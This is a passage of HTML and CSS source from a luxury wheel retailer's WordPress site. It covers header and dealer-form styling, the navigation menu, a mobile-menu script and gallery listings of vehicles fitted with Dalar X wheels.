  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}
/* ================================
   Giovanna Dealer Form Styling
   Scope: ONLY forms with CSS Class Name "dealer-form"
   ================================ */

/* Inherit site typography */
.gform_wrapper.dealer-form,
.gform_wrapper.dealer-form input,
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea,
.gform_wrapper.dealer-form button {
  font-family: inherit;
}

/* Labels / Titles more bold than input text */
.gform_wrapper.dealer-form .gfield_label,
.gform_wrapper.dealer-form .gsection_title,
.gform_wrapper.dealer-form legend {
  font-weight: 800;
  letter-spacing: 0.2px;
}

/* Optional: make descriptions slightly softer */
.gform_wrapper.dealer-form .gfield_description,
.gform_wrapper.dealer-form .gform_description {
  font-weight: 400;
  opacity: 0.85;
}

/* Inputs: slightly lighter weight than labels */
.gform_wrapper.dealer-form input[type="text"],
.gform_wrapper.dealer-form input[type="email"],
.gform_wrapper.dealer-form input[type="tel"],
.gform_wrapper.dealer-form input[type="url"],
.gform_wrapper.dealer-form input[type="number"],
.gform_wrapper.dealer-form input[type="password"],
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea {
  font-weight: 400;
  border-radius: 8px;
  box-sizing: border-box;
}

/* Focus style */
.gform_wrapper.dealer-form input:focus,
.gform_wrapper.dealer-form select:focus,
.gform_wrapper.dealer-form textarea:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(0,0,0,0.12);
}

/* ================================
   Progress Bar: RED
   ================================ */
.gform_wrapper.dealer-form .gf_progressbar {
  border-radius: 999px;
  overflow: hidden;
}

/* Filled portion */
.gform_wrapper.dealer-form .gf_progressbar_percentage,
.gform_wrapper.dealer-form .gf_progressbar_percentage span {
  background: #b30000 !important;
}

/* Progress text */
.gform_wrapper.dealer-form .gf_progressbar_percentage {
  color: #ffffff !important;
  font-weight: 800;
}

/* ================================
   Buttons (Desktop + Global)
   Black / White / Bold / Rounded
   ================================ */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"],
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"],
.gform_wrapper.dealer-form .gform_footer input[type="submit"],
.gform_wrapper.dealer-form button,
.gform_wrapper.dealer-form input.gform-theme-button.button {
  background: #000000 !important;
  color: #ffffff !important;
  border: 1px solid #000000 !important;
  border-radius: 12px !important;
  padding: 12px 18px !important;
  font-weight: 800 !important;
  font-size: 15px !important;
  line-height: 1.1 !important;
  cursor: pointer;
  text-transform: none !important;
  letter-spacing: 0 !important;
  box-shadow: none !important;
}

/* Hover */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"]:hover,
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form .gform_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form button:hover,
.gform_wrapper.dealer-form input.gform-theme-button.button:hover {
  opacity: 0.92;
}

/* ================================
   Mobile improvements (ALL dealer forms)
   ================================ */
@media (max-width: 768px) {

  /* Prevent iOS zoom + better tap targets */
  .gform_wrapper.dealer-form input[type="text"],
  .gform_wrapper.dealer-form input[type="email"],
  .gform_wrapper.dealer-form input[type="tel"],
  .gform_wrapper.dealer-form input[type="url"],
  .gform_wrapper.dealer-form input[type="number"],
  .gform_wrapper.dealer-form input[type="password"],
  .gform_wrapper.dealer-form select,
  .gform_wrapper.dealer-form textarea {
    font-size: 16px !important;
    min-height: 44px;
    padding: 12px 12px;
  }

  .gform_wrapper.dealer-form .gfield {
    margin-bottom: 18px;
  }
}

/* ================================
   Dealer Application (Form 13) — Mobile Button Layout
   Fixes "buttons too wide" on mobile by making Prev/Next 2-up.
   Submit remains full width.
   ================================ */
@media (max-width: 768px) {

  /* Tighten spacing around button areas */
  body #gform_wrapper_13 .gform_page_footer,
  body #gform_wrapper_13 .gform_footer {
    padding: 0 !important;
    margin-top: 12px !important;
  }

  /* Put Prev/Next side-by-side */
  body #gform_wrapper_13 .gform_page_footer {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 10px !important;
  }

  body #gform_wrapper_13 .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 .gform_page_footer input.gform_next_button.gform-theme-button.button {
    width: calc(50% - 5px) !important;
    padding: 10px 12px !important;
    font-size: 13px !important;
    min-height: 38px !important;
    height: auto !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
    line-height: 1.1 !important;
    box-shadow: none !important;
  }

  /* Submit full width on the final step */
  body #gform_wrapper_13 .gform_footer input[type="submit"].gform-theme-button.button {
    width: 100% !important;
    padding: 12px 14px !important;
    font-size: 14px !important;
    min-height: 42px !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
  }
}
/* Equalize Prev / Next button heights on mobile (Form 13) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    padding-top: 10px !important;
    padding-bottom: 10px !important;
    height: 40px !important;
    line-height: 40px !important;
  }

}
/* Vertically center text inside Prev / Next buttons (Form 13, mobile) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    display: flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 40px !important;   /* keep same height */
    line-height: normal !important; /* kill theme line-height */
    padding: 0 !important;     /* flex handles centering */
  }

}
/* ================================
   Dealer Form (Form 13) — Desktop Button Unification
   Makes Next / Previous / Submit identical on desktop
   ================================ */

@media (min-width: 769px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_footer input[type="submit"].gform-theme-button.button {

    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 44px !important;
    padding: 0 26px !important;
    font-size: 15px !important;
    line-height: normal !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;

    box-shadow: none !important;
    text-transform: none !important;
    letter-spacing: 0 !important;
  }

}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-gallery-wheel term-dalar-x term-2483 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23819 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-lincoln gallery-vehicle-navigator gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/navigator-dalar-x/" rel="bookmark" title="Navigator &#8211; Dalar X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/07/3CA361CA-5099-4C90-9A40-98AABF680550-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/navigator-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/navigator-dalar-x/" title="Navigator &#8211; Dalar X">Navigator &#8211; Dalar X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-29T09:33:32-07:00" itemprop="datePublished" content="2022-07-29T09:33:32-07:00">July 29, 2022</time>
		<meta itemprop="dateModified" content="2022-07-29T09:33:32-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/navigator-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/navigator-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2022-07-29T09:33:32-07:00" itemprop="datePublished" content="2022-07-29T09:33:32-07:00">July 29, 2022</time>
		<meta itemprop="dateModified" content="2022-07-29T09:33:32-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/navigator-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23559 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-cadillac gallery-vehicle-escalade gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/escalade-dalar-x/" rel="bookmark" title="Escalade &#8211; Dalar X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/04/F81CE611-0E9D-4745-A340-92BB17CEF14C-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/escalade-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/escalade-dalar-x/" title="Escalade &#8211; Dalar X">Escalade &#8211; Dalar X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-04-11T19:35:10-07:00" itemprop="datePublished" content="2022-04-11T19:35:10-07:00">April 11, 2022</time>
		<meta itemprop="dateModified" content="2022-04-11T19:35:10-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/escalade-dalar-x/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/escalade-dalar-x/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-04-11T19:35:10-07:00" itemprop="datePublished" content="2022-04-11T19:35:10-07:00">April 11, 2022</time>
		<meta itemprop="dateModified" content="2022-04-11T19:35:10-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/escalade-dalar-x/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23067 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-lamborghini gallery-vehicle-urus gallery-brand-brand-giovanna gallery-wheel-dalar-x" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/urus-dalar-x/" rel="bookmark" title="URUS Dalar X">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2021/08/urus-dalar-x-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/urus-dalar-x/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/urus-dalar-x/" title="URUS Dalar X">URUS Dalar X</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
